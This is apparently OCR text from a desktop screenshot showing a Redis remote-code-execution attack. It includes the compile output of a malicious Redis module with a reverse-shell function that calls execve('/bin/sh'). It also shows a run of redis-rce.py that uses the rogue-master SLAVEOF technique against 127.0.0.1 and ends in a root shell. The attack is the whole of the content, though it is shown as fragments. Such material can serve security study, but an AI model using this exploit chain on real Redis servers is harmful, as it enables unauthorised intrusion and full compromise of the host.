 Home Desktop RedisModules-ExecuteCommand
Recent
Home
Desktop
Documents
Downloads
Music
Pictures
ntu Software
Videos
Trash
rmutil
src
LICENSE
Makefile
module.so
README.
md
redismodul
e.h
Home Desktop redis-rce
Recent
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
module.so
README.
md
redis-rce.py
requiremen
ts.txt
tomas@ubuntu: ~/Desktop/RedisModules-ExecuteCommand
File Edit View Search Terminal Help
RedisModuleString *ret = RedisModule_CreateString(ctx, output, strlen(output));
^~~~~~
module.c:29:80: note: include ‘<string.h>’ or provide a declaration of ‘strlen’
module.c: In function ‘RevShellCommand’:
module.c:41:14: warning: initialization discards ‘const’ qualifier from pointer target type
[-Wdiscarded-qualifiers]
char *ip = RedisModule_StringPtrLen(argv[1], &cmd_len);
^~~~~~~~~~~~~~~~~~~~~~~~
module.c:42:18: warning: initialization discards ‘const’ qualifier from pointer target type
[-Wdiscarded-qualifiers]
char *port_s = RedisModule_StringPtrLen(argv[2], &cmd_len);
^~~~~~~~~~~~~~~~~~~~~~~~
module.c:48:24: warning: implicit declaration of function ‘inet_addr’; did you mean ‘si_add
r’? [-Wimplicit-function-declaration]
sa.sin_addr.s_addr = inet_addr(ip);
^~~~~~~~~
si_addr
module.c:57:3: warning: null argument where non-null required (argument 2) [-Wnonnull]
execve("/bin/sh", 0, 0);
^~~~~~
ld -o module.so module.o -shared -Bsymbolic  -L../rmutil -lrmutil -lc
make[1]: Leaving directory '/home/tomas/Desktop/RedisModules-ExecuteCommand/src'
cp ./src/module.so .
tomas@ubuntu:~/Desktop/RedisModules-ExecuteCommand$
tomas@ubuntu: ~/Desktop/redis-rce
File Edit View Search Terminal Help
[*] Clean up..
tomas@ubuntu:~/Desktop/redis-rce$ python3 redis-rce.py -r 127.0.0.1 -p 6378 -L 127.0.0.1 -f module.so
REDIS RCE
[*] Connecting to  127.0.0.1:6378...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 127.0.0.1:6378
[*] Setting filename
[+] Accepted connection from 127.0.0.1:6378
[*] Start listening on 127.0.0.1:21000
[*] Tring to run payload
[+] Accepted connection from 127.0.0.1:41161
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: i
[+] Interactive shell open , use "exit" to exit...
$ id
Nuid=0(root) gid=0(root) groups=0(root)
$